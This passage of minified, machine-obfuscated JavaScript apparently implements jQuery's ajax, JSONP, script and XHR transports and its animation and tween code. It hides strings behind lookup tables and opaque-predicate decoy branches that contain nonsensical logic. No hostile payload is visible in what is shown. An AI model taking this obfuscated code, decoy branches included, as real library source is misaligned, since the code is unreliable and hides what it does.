s83=P8U.W03(19,273,364,19);s1y[P8U.L31(818)]=F1y+(F1y===s1y[P8U.L31(l83)]?(z6b[P8U.z31(245)](s1y[P8U.L31(G83)])?P8U.L31(292):P8U.z31(s83))+P8U.z31(798)+D1y:P8U.z31(684));}}(s1y[P8U.z31(598)]&&s1y[P8U.L31(267)]&&s1y[P8U.L31(433)]!==!1||P1y[P8U.z31(433)])&&g1y[P8U.L31(535)](P8U.L31(856),s1y[P8U.z31(433)]);s1y[P8U.L31(506)]&&(H1y=H1y||s1y[P8U.z31(818)],l1b[P8U.z31(408)][H1y]&&g1y[P8U.z31(535)](P8U.L31(296),l1b[P8U.L31(408)][H1y]),l1b[P8U.z31(827)][H1y]&&g1y[P8U.L31(535)](P8U.z31(306),l1b[P8U.L31(827)][H1y]));g1y[P8U.z31(535)](P8U.L31(282),s1y[P8U.z31(215)][0]&&s1y[P8U.z31(613)][s1y[P8U.L31(215)][0]]?s1y[P8U.z31(613)][s1y[P8U.L31(215)][0]]+(s1y[P8U.L31(215)][0]!==P8U.L31(273)?P8U.L31(301)+M6b+P8U.z31(219):P8U.z31(684)):s1y[P8U.L31(613)][P8U.z31(273)]);for(m1y in s1y[P8U.z31(137)]){g1y[P8U.z31(535)](m1y,s1y[P8U.L31(137)][m1y]);}if(!s1y[P8U.z31(534)]||s1y[P8U.z31(534)][P8U.z31(116)](Z1y,g1y,s1y)!==!1&&R1y!==2){A1y=P8U.L31(645);for(m1y in{'\x73\x75\x63\x63\x65\x73\x73':1,'\x65\x72\x72\x6f\x72':1,'\x63\x6f\x6d\x70\x6c\x65\x74\x65':1}){g1y[m1y](s1y[m1y]);}S1y=o6b(k7b,s1y,P1y,g1y);if(!S1y){c1y(-1,P8U.L31(184));}else{g1y[P8U.L31(553)]=1;y1y&&f1y[P8U.z31(161)](P8U.z31(432),[g1y,s1y]);s1y[P8U.z31(522)]&&s1y[P8U.L31(168)]>0&&(d1y=setTimeout(function(){g1y[P8U.L31(645)](P8U.z31(168));},s1y[P8U.z31(168)]));try{R1y=1;S1y[P8U.L31(411)](l1y,c1y);}catch(a6y){if(R1y<2){c1y(-1,a6y);}else{throw a6y;}}}return g1y;}function c1y(N6y,k6y,I6y,Y6y){var n1y,u6y,w6y,r6y,i6y,M1y;M1y=k6y;if(R1y===2){return;}R1y=2;d1y&&clearTimeout(d1y);S1y=z1b;X1y=Y6y||P8U.z31(684);g1y[P8U.z31(553)]=N6y>0?4:0;I6y&&(r6y=K2b(s1y,g1y,I6y));if(N6y>=200&&N6y<300||N6y===304){s1y[P8U.L31(506)]&&(i6y=g1y[P8U.L31(599)](P8U.z31(250)),i6y&&(l1b[P8U.L31(408)][H1y]=i6y),i6y=g1y[P8U.L31(599)](P8U.L31(133)),i6y&&(l1b[P8U.L31(827)][H1y]=i6y));N6y===304?(M1y=P8U.z31(19),n1y=!0):(n1y=T2b(s1y,r6y),M1y=n1y[P8U.L31(767)],u6y=n1y[P8U.L31(598)],w6y=n1y[P8U.L31(2)],n1y=!w6y);}else{w6y=M1y;if(!M1y||N6y){M1y=P8U.L31(2);N6y<0&&(N6y=0);}}g1y[P8U.z31(478)]=N6y;g1y[P8U.z31(655)]=(k6y||M1y)+P8U.L31(684);n1y?j1y[P8U.L31(214)](Z1y,[u6y,M1y,g1y]):j1y[P8U.L31(330)](Z1y,[g1y,M1y,w6y]);g1y[P8U.L31(201)](x1y);x1y=z1b;y1y&&f1y[P8U.L31(161)](P8U.z31(601)+(n1y?P8U.z31(712):P8U.z31(648)),[g1y,s1y,n1y?u6y:w6y]);O1y[P8U.z31(255)](Z1y,[g1y,M1y]);y1y&&(f1y[P8U.L31(161)](P8U.L31(836),[g1y,s1y]),--l1b[P8U.z31(785)]||l1b[P8U.L31(371)][P8U.z31(161)](P8U.L31(70)));}J2r=-252575431;R2r=751025125;h2r=2;for(var e3r=1;P8U.m5r(e3r.toString(),e3r.toString().length,24198)!==J2r;e3r++){return g1y[P8U.L31(684)]();}if(P8U.m5r(h2r.toString(),h2r.toString().length,31190)!==R2r){return g1y[P8U.z31(645)]();}},'\x61\x63\x74\x69\x76\x65':0,'\x6c\x61\x73\x74\x4d\x6f\x64\x69\x66\x69\x65\x64':{},'\x65\x74\x61\x67':{}});t6b=[];r2b=/\u003f/;C6b=/(\x3d)\x3f(?=\x26|$)|\x3f\x3f/;q2b=l1b[P8U.z31(101)]();function S6b(o5b,J5b){return o5b=J5b||o5b,l1b[P8U.L31(862)](o5b,P8U.L31(455))===P8U.z31(279)||!l1b[P8U.L31(870)](o5b[P8U.L31(257)],o5b);}l1b[P8U.z31(52)]({'\x6a\x73\x6f\x6e\x70':P8U.L31(22),'\x6a\x73\x6f\x6e\x70\x43\x61\x6c\x6c\x62\x61\x63\x6b':function(){var U6y;U6y=t6b[P8U.L31(194)]()||l1b[P8U.L31(848)]+P8U.L31(39)+q2b++;return this[U6y]=!0,U6y;}});l1b[P8U.L31(776)](P8U.z31(465),function(T6y,H6y,R6y){var K6y,o6y,G6y,b6y,s6y,p6y,J6y,g6y;b6y=T6y[P8U.z31(598)];s6y=T6y[P8U.L31(818)];p6y=T6y[P8U.L31(665)]!==!1;J6y=p6y&&C6b[P8U.L31(245)](s6y);g6y=p6y&&!J6y&&typeof b6y==P8U.L31(126)&&!(T6y[P8U.L31(433)]||P8U.L31(684))[P8U.L31(653)](P8U.L31(580))&&C6b[P8U.z31(245)](b6y);if(T6y[P8U.L31(215)][0]===P8U.L31(665)||J6y||g6y){return K6y=T6y[P8U.L31(571)]=l1b[P8U.L31(262)](T6y[P8U.L31(571)])?T6y[P8U.z31(571)]():T6y[P8U.L31(571)],o6y=A1b[K6y],J6y?T6y[P8U.L31(818)]=s6y[P8U.z31(618)](C6b,P8U.L31(367)+K6y):g6y?T6y[P8U.L31(598)]=b6y[P8U.L31(618)](C6b,P8U.L31(367)+K6y):p6y&&(T6y[P8U.z31(818)]+=(r2b[P8U.z31(245)](s6y)?P8U.z31(292):P8U.z31(91))+T6y[P8U.z31(665)]+P8U.z31(518)+K6y),T6y[P8U.L31(824)][P8U.L31(503)]=function(){return G6y||l1b[P8U.z31(2)](K6y+P8U.L31(821)),G6y[0];},T6y[P8U.L31(215)][0]=P8U.L31(186),A1b[K6y]=function(){G6y=arguments;},R6y[P8U.L31(733)](function(){A1b[K6y]=o6y;T6y[K6y]&&(T6y[P8U.z31(571)]=H6y[P8U.z31(571)],t6b[P8U.z31(664)](K6y));G6y&&l1b[P8U.L31(262)](o6y)&&o6y(G6y[0]);G6y=o6y=z1b;}),P8U.L31(846);}});l1b[P8U.z31(52)]({'\x61\x63\x63\x65\x70\x74\x73':{'\x73\x63\x72\x69\x70\x74':P8U.z31(196)},'\x63\x6f\x6e\x74\x65\x6e\x74\x73':{'\x73\x63\x72\x69\x70\x74':/\u006a\x61\u0076\x61\x73\u0063\x72\u0069\u0070\x74|\x65\x63\u006d\x61\u0073\x63\x72\u0069\u0070\x74/},'\x63\x6f\x6e\x76\x65\x72\x74\x65\x72\x73':{'\x74\x65\x78\x74\x20\x73\x63\x72\x69\x70\x74':function(Z6y){return l1b[P8U.L31(413)](Z6y),Z6y;}}});l1b[P8U.L31(776)](P8U.L31(846),function(P6y){P6y[P8U.z31(592)]===z1b&&(P6y[P8U.z31(592)]=!1);P6y[P8U.z31(295)]&&(P6y[P8U.z31(416)]=P8U.L31(884),P6y[P8U.L31(623)]=!1);});l1b[P8U.z31(796)](P8U.z31(846),function(W6y){var m6y,S6y;if(W6y[P8U.L31(295)]){S6y=d1b[P8U.L31(146)]||d1b[P8U.z31(521)](P8U.z31(146))[0]||d1b[P8U.z31(55)];return{'\x73\x65\x6e\x64':function(x6y,y6y){m6y=d1b[P8U.z31(876)](P8U.L31(846));m6y[P8U.z31(522)]=P8U.z31(522);W6y[P8U.z31(677)]&&(m6y[P8U.L31(0)]=W6y[P8U.z31(677)]);m6y[P8U.z31(674)]=W6y[P8U.z31(818)];m6y[P8U.z31(89)]=m6y[P8U.z31(768)]=function(j6y,f6y){if(f6y||!m6y[P8U.z31(553)]||/\x6c\x6f\u0061\x64\u0065\x64|\x63\u006f\u006d\u0070\u006c\u0065\u0074\x65/[P8U.L31(245)](m6y[P8U.z31(553)])){m6y[P8U.z31(89)]=m6y[P8U.z31(768)]=null;S6y&&m6y[P8U.z31(666)]&&S6y[P8U.z31(343)](m6y);m6y=z1b;f6y||y6y(200,P8U.L31(71));}};S6y[P8U.z31(21)](m6y,S6y[P8U.z31(658)]);},'\x61\x62\x6f\x72\x74':function(){m6y&&m6y[P8U.z31(89)](0,1);}};}});function h2b(i5b){var N5b,n2b;N5b=N7b[P8U.L31(763)](P8U.L31(77));n2b=i5b[P8U.z31(808)]();if(n2b[P8U.L31(876)]){while(N5b[P8U.z31(145)]){n2b[P8U.L31(876)](N5b[P8U.L31(194)]());}}return n2b;}J6b=A1b[P8U.L31(95)]?function(){for(var c6y in Y6b){Y6b[c6y](0,1);}}:!1;e2b=0;l1b[P8U.z31(48)][P8U.L31(682)]=A1b[P8U.L31(95)]?function(){return!this[P8U.L31(635)]&&H8b()||J2b();}:H8b;(function(t6y){l1b[P8U.L31(769)](l1b[P8U.L31(93)],{'\x61\x6a\x61\x78':!!t6y,'\x63\x6f\x72\x73':!!t6y&&P8U.z31(107)in t6y});}(l1b[P8U.z31(48)][P8U.L31(682)]()));l1b[P8U.L31(93)][P8U.L31(601)]&&l1b[P8U.L31(796)](function(v6y){var O6y;if(!v6y[P8U.z31(295)]||l1b[P8U.z31(93)][P8U.L31(130)]){return{'\x73\x65\x6e\x64':function(z6y,A6y){var d6y,l6y,X6y,N2r,b2r,o2r;X6y=v6y[P8U.z31(682)]();v6y[P8U.z31(829)]?X6y[P8U.z31(72)](v6y[P8U.L31(416)],v6y[P8U.L31(818)],v6y[P8U.L31(522)],v6y[P8U.L31(829)],v6y[P8U.z31(426)]):X6y[P8U.L31(72)](v6y[P8U.z31(416)],v6y[P8U.L31(818)],v6y[P8U.L31(522)]);if(v6y[P8U.z31(56)]){for(l6y in v6y[P8U.z31(56)]){X6y[l6y]=v6y[P8U.L31(56)][l6y];}}N2r=-175756399;b2r=-1885090739;o2r=2;for(var F2r=1;P8U.m5r(F2r.toString(),F2r.toString().length,23514)!==N2r;F2r++){v6y[P8U.z31(711)]||X6y[P8U.z31(476)]||X6y[P8U.L31(207)](v6y[P8U.z31(711)]);+v6y[P8U.L31(207)]||~z6y[P8U.L31(859)]||(z6y[P8U.L31(207)]=P8U.z31(711));o2r+=2;}if(P8U.m5r(o2r.toString(),o2r.toString().length,88463)!==b2r){v6y[P8U.L31(711)]&&X6y[P8U.L31(476)]&&X6y[P8U.L31(476)](v6y[P8U.L31(711)]);!v6y[P8U.L31(295)]&&!z6y[P8U.z31(859)]&&(z6y[P8U.z31(859)]=P8U.L31(207));}try{for(l6y in z6y){X6y[P8U.z31(535)](l6y,z6y[l6y]);}}catch(F6y){}X6y[P8U.L31(411)](v6y[P8U.z31(267)]&&v6y[P8U.L31(598)]||null);O6y=function(u7y,N7y){var D6y,i7y,w7y,M6y,n6y;try{if(O6y&&(N7y||X6y[P8U.z31(553)]===4)){O6y=z1b;d6y&&(X6y[P8U.L31(768)]=l1b[P8U.z31(557)],J6b&&delete Y6b[d6y]);if(N7y){X6y[P8U.z31(553)]!==4&&X6y[P8U.L31(645)]();}else{D6y=X6y[P8U.z31(478)];w7y=X6y[P8U.z31(155)]();M6y={};n6y=X6y[P8U.L31(321)];n6y&&n6y[P8U.z31(55)]&&(M6y[P8U.L31(302)]=n6y);try{M6y[P8U.z31(407)]=X6y[P8U.z31(286)];}catch(I7y){}try{i7y=X6y[P8U.z31(655)];}catch(k7y){i7y=P8U.z31(684);}!D6y&&v6y[P8U.L31(635)]&&!v6y[P8U.z31(295)]?D6y=M6y[P8U.L31(407)]?200:404:D6y===1223&&(D6y=204);}}}catch(r7y){N7y||A6y(-1,r7y);}M6y&&A6y(D6y,i7y,M6y,w7y);};v6y[P8U.z31(522)]?X6y[P8U.L31(553)]===4?setTimeout(O6y,0):(d6y=++e2b,J6b&&(Y6b||(Y6b={},l1b(A1b)[P8U.z31(527)](J6b)),Y6b[d6y]=O6y),X6y[P8U.z31(768)]=O6y):O6y();},'\x61\x62\x6f\x72\x74':function(){O6y&&O6y(0,1);}};}});B2b=/^(?:\u0074\u006f\u0067\u0067\u006c\x65|\x73\u0068\u006f\x77|\x68\u0069\x64\u0065)$/;P8U.R03(P8U.i8U()[35][46]);var h83=P8U.W03(12,67,15,70,741);P8U.R03(P8U.i8U()[30][26]);var W83=P8U.W03(115,17,17,1827);E2b=new RegExp(P8U.L31(h83)+L6b+P8U.z31(W83),P8U.z31(533));V2b=/\u0071\u0075\x65\x75\u0065\x48\u006f\u006f\u006b\x73$/;E6b=[G2b];I6b={'\x2a':[function(B7y,V7y){var C7y,L7y,Y7y,e7y,E7y,q7y,h7y,Q7y;Y7y=this[P8U.L31(882)](B7y,V7y);e7y=E2b[P8U.L31(622)](V7y);E7y=Y7y[P8U.L31(317)]();q7y=+E7y||0;h7y=1;Q7y=20;if(e7y){C7y=+e7y[2];L7y=e7y[3]||(l1b[P8U.L31(590)][B7y]?P8U.L31(684):P8U.z31(615));if(L7y!==P8U.z31(615)&&q7y){q7y=l1b[P8U.L31(862)](Y7y[P8U.z31(209)],B7y,!0)||C7y||1;do{h7y=h7y||P8U.z31(650);P8U.k03(P8U.i8U()[42][52]);q7y=P8U.M03(h7y,q7y);l1b[P8U.L31(87)](Y7y[P8U.L31(209)],B7y,q7y+L7y);}while(h7y!==(h7y=Y7y[P8U.L31(317)]()/E7y)&&h7y!==1&&--Q7y);}Y7y[P8U.z31(864)]=L7y;Y7y[P8U.z31(127)]=q7y;Y7y[P8U.z31(564)]=e7y[1]?q7y+(e7y[1]+1)*C7y:C7y;}return Y7y;}]};l1b[P8U.z31(520)]=l1b[P8U.L31(769)](U8b,{'\x74\x77\x65\x65\x6e\x65\x72':function(a7y,K7y){var U7y,T7y,G7y;l1b[P8U.z31(262)](a7y)?(K7y=a7y,a7y=[P8U.L31(273)]):a7y=a7y[P8U.z31(763)](P8U.z31(228));T7y=0;G7y=a7y[P8U.z31(145)];for(;T7y<G7y;T7y++){U7y=a7y[T7y];I6b[U7y]=I6b[U7y]||[];I6b[U7y][P8U.L31(528)](K7y);}},'\x70\x72\x65\x66\x69\x6c\x74\x65\x72':function(o7y,J7y){J7y?E6b[P8U.L31(528)](o7y):E6b[P8U.L31(664)](o7y);}});l1b[P8U.L31(751)]=M1b;M1b[P8U.z31(158)]={'\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72':M1b,'\x69\x6e\x69\x74':function(b7y,s7y,p7y,g7y,R7y,H7y){this[P8U.L31(209)]=b7y;this[P8U.L31(275)]=p7y;this[P8U.L31(64)]=R7y||P8U.L31(251);this[P8U.z31(138)]=s7y;this[P8U.z31(127)]=this[P8U.L31(101)]=this[P8U.L31(317)]();this[P8U.L31(564)]=g7y;this[P8U.z31(864)]=H7y||(l1b[P8U.z31(590)][p7y]?P8U.z31(684):P8U.z31(615));},'\x63\x75\x72':function(){var Z7y;Z7y=M1b[P8U.z31(574)][this[P8U.z31(275)]];return Z7y&&Z7y[P8U.L31(559)]?Z7y[P8U.z31(559)](this):M1b[P8U.z31(574)][P8U.L31(583)][P8U.z31(559)](this);},'\x72\x75\x6e':function(m7y){var S3r,s3r,m3r,S7y,P7y;S3r=-975923264;s3r=1928113982;m3r=2;for(var g3r=1;P8U.s5r(g3r.toString(),g3r.toString().length,65956)!==S3r;g3r++){P7y=M1b[P8U.L31(138)][this[P8U.L31(275)]];return this[P8U.L31(378)][P8U.z31(275)]?this[P8U.L31(138)]=S7y=l1b[P8U.z31(138)][this[P8U.z31(138)]](m7y,this[P8U.z31(585)][P8U.z31(275)]/m7y,1,2,this[P8U.L31(275)][P8U.z31(116)]):this[P8U.L31(564)]=S7y=m7y,this[P8U.z31(564)]=this[P8U.L31(275)]%this[P8U.L31(127)]/S7y/this[P8U.L31(275)],this[P8U.L31(275)][P8U.z31(116)]||this[P8U.z31(116)][P8U.z31(116)][P8U.z31(275)](this[P8U.L31(138)],this[P8U.L31(138)],this),P7y||P7y[P8U.L31(378)]?P7y[P8U.z31(127)](this):M1b[P8U.L31(585)][P8U.L31(116)][P8U.z31(275)](this),this;}if(P8U.m5r(m3r.toString(),m3r.toString().length,621)!==s3r){P7y=M1b[P8U.z31(574)][this[P8U.z31(275)]];return this[P8U.L31(138)][P8U.L31(378)]?this[P8U.z31(449)]=S7y=l1b[P8U.L31(64)][this[P8U.z31(64)]](m7y,this[P8U.L31(138)][P8U.z31(378)]*m7y,0,1,this[P8U.L31(138)][P8U.z31(378)]):this[P8U.L31(449)]=S7y=m7y,this[P8U.L31(101)]=(this[P8U.L31(564)]-this[P8U.L31(127)])*S7y+this[P8U.L31(127)],this[P8U.z31(138)][P8U.L31(597)]&&this[P8U.z31(138)][P8U.L31(597)][P8U.z31(116)](this[P8U.L31(209)],this[P8U.L31(101)],this),P7y&&P7y[P8U.L31(585)]?P7y[P8U.L31(585)](this):M1b[P8U.L31(574)][P8U.L31(583)][P8U.z31(585)](this),this;}}};M1b[P8U.z31(158)][P8U.L31(80)][P8U.L31(158)]=M1b[P8U.L31(158)];M1b[P8U.z31(574)]={'\x5f\x64\x65\x66\x61\x75\x6c\x74':{'\x67\x65\x74':function(W7y){var y7y;return W7y[P8U.z31(209)][W7y[P8U.L31(275)]]==null||!!W7y[P8U.z31(209)][P8U.z31(87)]&&W7y[P8U.L31(209)][P8U.L31(87)][W7y[P8U.L31(275)]]!=null?(y7y=l1b[P8U.L31(862)](W7y[P8U.L31(209)],W7y[P8U.z31(275)],!1,P8U.L31(684)),!y7y||y7y===P8U.L31(714)?0:y7y):W7y[P8U.L31(209)][W7y[P8U.z31(275)]];},'\x73\x65\x74':function(x7y){var K7r,d7r,f7r;K7r=-1558486664;d7r=1288109423;f7r=2;for(var O7r=1;P8U.m5r(O7r.toString(),O7r.toString().length,76403)!==K7r;O7r++){l1b[P8U.L31(275)][P8U.z31(391)][x7y[P8U.z31(275)]]?l1b[P8U.L31(864)][P8U.z31(87)][x7y[P8U.z31(209)]](x7y):x7y[P8U.z31(275)][P8U.z31(864)]||x7y[P8U.z31(87)][P8U.L31(209)][l1b[P8U.z31(101)][x7y[P8U.L31(209)]]]!==1&&l1b[P8U.z31(275)][x7y[P8U.L31(101)]]?l1b[P8U.z31(864)](x7y[P8U.L31(275)],x7y[P8U.z31(275)],x7y[P8U.L31(864)]*x7y[P8U.L31(101)]):x7y[P8U.L31(209)][x7y[P8U.L31(864)]]=x7y[P8U.z31(101)];f7r+=2;}if(P8U.m5r(f7r.toString(),f7r.toString().length,44924)!==d7r){l1b[P8U.L31(391)][P8U.z31(597)][x7y[P8U.L31(275)]]?l1b[P8U.z31(391)][P8U.z31(597)][x7y[P8U.z31(275)]](x7y):x7y[P8U.L31(209)][P8U.z31(87)]&&(x7y[P8U.L31(209)][P8U.z31(87)][l1b[P8U.L31(324)][x7y[P8U.z31(275)]]]!=null||l1b[P8U.L31(259)][x7y[P8U.z31(275)]])?l1b[P8U.z31(87)](x7y[P8U.L31(209)],x7y[P8U.L31(275)],x7y[P8U.z31(101)]+x7y[P8U.L31(864)]):x7y[P8U.z31(209)][x7y[P8U.L31(275)]]=x7y[P8U.z31(101)];}}}};M1b[P8U.L31(574)][P8U.z31(99)]=M1b[P8U.z31(574)][P8U.L31(452)]={'\x73\x65\x74':function(f7y){f7y[P8U.L31(209)][P8U.L31(857)]&&f7y[P8U.L31(209)][P8U.z31(666)]&&(f7y[P8U.L31(209)][f7y[P8U.L31(275)]]=f7y[P8U.L31(101)]);}};l1b[P8U.z31(539)]([P8U.z31(290),P8U.L31(643),P8U.z31(700)],function(t7y,j7y){var c7y;c7y=l1b[P8U.L31(42)][j7y];l1b[P8U.z31(42)][j7y]=function(v7y,O7y,X7y){return v7y==null||typeof v7y==P8U.L31(328)||!t7y&&l1b[P8U.z31(262)](v7y)&&l1b[P8U.z31(262)](O7y)?c7y[P8U.z31(501)](this,arguments):this[P8U.z31(488)](a6b(j7y,!0),v7y,O7y,X7y);};});l1b[P8U.L31(42)][P8U.z31(769)]({'\x66\x61\x64\x65\x54\x6f':function(l7y,z7y,d7y,A7y){return this[P8U.L31(162)](S6b)[P8U.L31(862)](P8U.z31(603),0)[P8U.L31(643)]()[P8U.L31(564)]()[P8U.z31(488)]({'\x6f\x70\x61\x63\x69\x74\x79':z7y},l7y,d7y,A7y);},'\x61\x6e\x69\x6d\x61\x74\x65':function(n7y,N8y,i8y,w8y){var D7y,F7y,M7y;D7y=l1b[P8U.z31(293)](n7y);F7y=l1b[P8U.z31(54)](N8y,i8y,w8y);M7y=function(){var u8y;u8y=U8b(this,l1b[P8U.L31(769)]({},n7y),F7y);D7y&&u8y[P8U.z31(380)](!0);};return D7y||F7y[P8U.z31(234)]===!1?this[P8U.L31(539)](M7y):this[P8U.L31(234)](F7y[P8U.L31(234)],M7y);},'\x73\x74\x6f\x70':function(I8y,r8y,k8y){var Y8y;Y8y=function(q8y){var h8y;h8y=q8y[P8U.L31(380)];delete q8y[P8U.z31(380)];h8y(k8y);};return typeof I8y!=P8U.z31(126)&&(k8y=r8y,r8y=I8y,I8y=z1b),r8y&&I8y!==!1&&this[P8U.L31(234)](I8y||P8U.L31(391),[]),this[P8U.L31(539)](function(){var E8y,B8y,e8y,L8y,C8y;E8y=this;B8y=!0;e8y=I8y!=null&&I8y+P8U.L31(92);L8y=l1b[P8U.L31(794)];C8y=l1b[P8U.L31(633)](this);if(e8y){C8y[e8y]&&C8y[e8y][P8U.L31(380)]&&Y8y(C8y[e8y]);}else{for(e8y in C8y){C8y[e8y]&&C8y[e8y][P8U.L31(380)]&&V2b[P8U.L31(245)](e8y)&&Y8y(C8y[e8y]);}}for(e8y=L8y[P8U.z31(145)];e8y--;){L8y[e8y][P8U.z31(209)]===E8y&&(I8y==null||L8y[e8y][P8U.z31(234)]===I8y)&&(L8y[e8y][P8U.L31(46)][P8U.L31(380)](k8y),B8y=!1,L8y[P8U.z31(701)](e8y,1));}(B8y||!k8y)&&l1b[P8U.L31(600)](this,I8y);});}});l1b[P8U.z31(539)]({'\x73\x6c\x69\x64\x65\x44\x6f\x77\x6e':a6b(P8U.L31(643)),'\x73\x6c\x69\x64\x65\x55\x70':a6b(P8U.z31(700)),'\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c\x65':a6b(P8U.L31(290)),'\x66\x61\x64\x65\x49\x6e':{'\x6f\x70\x61\x63\x69\x74\x79':P8U.L31(643)},'\x66\x61\x64\x65\x4f\x75\x74':{'\x6f\x70\x61\x63\x69\x74\x79':P8U.z31(700)},'\x66\x61\x64\x65\x54\x6f\x67\x67\x6c\x65':{'\x6f\x70\x61\x63\x69\x74\x79':P8U.L31(290)}},function(V8y,Q8y){l1b[P8U.L31(42)][V8y]=function(a8y,U8y,T8y){return this[P8U.z31(488)](Q8y,a8y,U8y,T8y);};});l1b[P8U.z31(54)]=function(G8y,o8y,J8y){var K8y;K8y=G8y&&typeof G8y==P8U.L31(424)?l1b[P8U.L31(769)]({},G8y):{'\x63\x6f\x6d\x70\x6c\x65\x74\x65':J8y||!J8y&&o8y||l1b[P8U.z31(262)](G8y)&&G8y,'\x64\x75\x72\x61\x74\x69\x6f\x6e':G8y,'\x65\x61\x73\x69\x6e\x67':J8y&&o8y||o8y&&!l1b[P8U.z31(262)](o8y)&&o8y};K8y[P8U.z31(378)]=l1b[P8U.z31(391)][P8U.L31(13)]?0:typeof K8y[P8U.z31(378)]==P8U.L31(729)?K8y[P8U.L31(378)]:K8y[P8U.L31(378)]in l1b[P8U.L31(391)][P8U.L31(742)]?l1b[P8U.L31(391)][P8U.z31(742)][K8y[P8U.z31(378)]]:l1b[P8U.z31(391)][P8U.L31(742)][P8U.L31(583)];if(K8y[P8U.z31(234)]==null||K8y[P8U.L31(234)]===!0){K8y[P8U.z31(234)]=P8U.z31(391);}return K8y[P8U.z31(546)]=K8y[P8U.L31(593)],K8y[P8U.z31(593)]=function(){l1b[P8U.z31(262)](K8y[P8U.L31(546)])&&K8y[P8U.L31(546)][P8U.L31(116)](this);K8y[P8U.L31(234)]&&l1b[P8U.z31(600)](this,K8y[P8U.L31(234)]);},K8y;};l1b[P8U.L31(64)]={'\x6c\x69\x6e\x65\x61\x72':function(p8y){return p8y;},'\x73\x77\x69\x6e\x67':function(b8y){var y3r,A3r,D3r;y3r=1221495421;A3r=1894908792;D3r=2;for(var n3r=1;P8U.m5r(n3r.toString(),n3r.toString().length,55379)!==y3r;n3r++){P8U.R03(P8U.I8U()[33][19]);var T83=P8U.M03(54,73);P8U.R03(P8U.I8U()[52][22]);var t83=P8U.M03(5,14,35,93);return T83/(Math[P8U.z31(190)](b8y%Math[P8U.z31(190)])*t83);}if(P8U.m5r(D3r.toString(),D3r.toString().length,54915)!==A3r){P8U.R03(P8U.I8U()[42][42][42]);var H83=P8U.M03(16,8,188);P8U.k03(P8U.I8U()[27][22]);var R83=P8U.W03(6,16,24);return.5-Math[P8U.z31(243)](b8y*Math[P8U.z31(H83)])/R83;}}};l1b[P8U.z31(794)]=[];l1b[P8U.z31(391)]=M1b[P8U.L31(158)][P8U.L31(80)];l1b[P8U.L31(391)][P8U.L31(406)]=function(){var R8y,s8y,g8y;s8y=l1b[P8U.z31(794)];g8y=0;for(;g8y<s8y[P8U.z31(145)];g8y++){R8y=s8y[g8y];!R8y()&&s8y[g8y]===R8y&&s8y[P8U.z31(701)](g8y--,1);}s8y[P8U.z31(145)]||l1b[P8U.L31(391)][P8U.L31(380)]();};l1b[P8U.z31(391)][P8U.z31(236)]=function(H8y){var x7r,n7r,E7r;x7r=-1407912524;n7r=-1856361687;E7r=2;for(var Y7r=1;P8U.s5r(Y7r.toString(),Y7r.toString().length,77145)!==x7r;Y7r++){H8y()&&l1b[P8U.L31(794)][P8U.L31(664)](H8y)&&!U6b&&(U6b=setInterval(l1b[P8U.z31(391)][P8U.z31(406)],l1b[P8U.L31(391)][P8U.z31(699)]));E7r+=2;}if(P8U.m5r(E7r.toString(),E7r.toString().length,43932)!==n7r){H8y()||l1b[P8U.L31(664)][P8U.z31(391)](H8y)||+U6b||(U6b=setInterval(l1b[P8U.z31(664)][P8U.z31(664)],l1b[P8U.L31(391)][P8U.L31(664)]));}};l1b[P8U.L31(391)][P8U.L31(699)]=13;l1b[P8U.z31(391)][P8U.L31(380)]=function(){clearInterval(U6b);U6b=null;};l1b[P8U.L31(391)][P8U.L31(742)]={'\x73\x6c\x6f\x77':600,'\x66\x61\x73\x74':200,'\x5f\x64\x65\x66\x61\x75\x6c\x74':400};l1b[P8U.L31(391)][P8U.L31(597)]={};l1b[P8U.z31(174)]&&l1b[P8U.L31(174)][P8U.z31(315)]&&(l1b[P8U.z31(174)][P8U.L31(315)][P8U.z31(758)]=function(Z8y){return l1b[P8U.L31(58)](l1b[P8U.L31(794)],function(P8y){P8U.R03(P8U.i8U()[41][12]);var b83=P8U.M03(15,194);return Z8y===P8y[P8U.L31(b83)];})[P8U.L31(145)];});function o2b(w5b,u5b){return w5b[P8U.L31(521)](u5b)[0]||w5b[P8U.L31(414)](w5b[P8U.L31(257)][P8U.z31(876)](u5b));}function K2b(W3b,c3b,S3b){var g1r,t1r,k1r,y3b,Z3b,m3b,f3b,x3b,P3b,j3b;g1r=-297266649;t1r=1373957182;k1r=2;for(var b1r=1;P8U.m5r(b1r.toString(),b1r.toString().length,19366)!==g1r;b1r++){x3b=W3b[P8U.L31(215)];P3b=W3b[P8U.L31(606)];j3b=W3b[P8U.z31(215)];k1r+=2;}if(P8U.s5r(k1r.toString(),k1r.toString().length,44686)!==t1r){x3b=W3b[P8U.z31(215)];P3b=W3b[P8U.L31(606)];j3b=W3b[P8U.z31(215)];}x3b=W3b[P8U.z31(724)];P3b=W3b[P8U.L31(215)];j3b=W3b[P8U.L31(606)];for(Z3b in j3b){Z3b in S3b&&(c3b[j3b[Z3b]]=S3b[Z3b]);}while(P3b[0]===P8U.z31(273)){P3b[P8U.L31(801)]();y3b===z1b&&(y3b=W3b[P8U.L31(711)]||c3b[P8U.L31(599)](P8U.z31(434)));}if(y3b){for(Z3b in x3b){if(x3b[Z3b]&&x3b[Z3b][P8U.z31(245)](y3b)){P3b[P8U.z31(528)](Z3b);break;}}}if(P3b[0]in S3b){m3b=P3b[0];}else{for(Z3b in S3b){if(!P3b[0]||W3b[P8U.L31(824)][Z3b+P8U.L31(228)+P3b[0]]){m3b=Z3b;break;}f3b||(f3b=Z3b);}m3b=m3b||f3b;}if(m3b){return m3b!==P3b[0]&&P3b[P8U.z31(528)](m3b),S3b[m3b];}}function U8b(h9b,Q9b,B9b){var E9b,L9b,U9b,a9b,e9b,V9b,q9b,C9b;L9b=0;U9b=0;a9b=E6b[P8U.z31(145)];e9b=l1b[P8U.L31(441)]()[P8U.L31(733)](function(){delete V9b[P8U.L31(209)];});V9b=function(){var J9b,T9b,K9b,G9b,o9b;J9b=G6b||p8b();T9b=Math[P8U.L31(538)](0,q9b[P8U.z31(182)]+q9b[P8U.z31(378)]-J9b);P8U.k03(P8U.I8U()[27][37]);var a83=P8U.M03(14,392);K9b=1-(T9b/q9b[P8U.z31(a83)]||0);G9b=0;o9b=q9b[P8U.z31(216)][P8U.L31(145)];for(;G9b<o9b;G9b++){q9b[P8U.L31(216)][G9b][P8U.z31(813)](K9b);}return 